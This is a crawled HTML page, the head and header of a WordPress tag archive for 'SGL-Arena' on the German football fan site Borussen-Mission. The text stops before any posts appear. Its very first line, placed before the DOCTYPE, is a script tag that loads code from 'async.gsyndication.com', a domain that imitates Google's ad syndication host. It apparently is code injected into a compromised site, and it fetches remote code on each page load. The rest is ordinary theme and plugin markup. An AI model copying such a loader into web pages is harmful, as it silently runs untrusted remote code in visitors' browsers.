

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/tag/sgl-arena
body_size: 15634
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>SGL-Arena &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; SGL-Arena Schlagwort-Feed" href="http://borussen-mission.de/tag/sgl-arena/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"85d7c9826f"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/tags/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive tag tag-sgl-arena tag-229 custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Mittwoch, Januar 21, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
